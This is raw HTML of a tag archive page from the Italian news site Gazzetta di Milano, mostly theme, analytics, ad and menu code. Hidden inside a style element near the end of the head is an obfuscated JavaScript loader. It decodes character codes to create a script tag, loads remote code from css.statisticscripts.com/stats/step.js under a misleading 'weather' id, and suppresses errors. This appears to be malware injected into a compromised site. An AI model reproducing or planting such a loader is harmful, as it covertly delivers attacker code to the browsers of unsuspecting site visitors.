				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b30afb92dd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/tag/quartogrado/",
                    "name": "Quartogrado"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="archive tag tag-quartogrado tag-1678 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                giovedì, Gennaio 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9359";
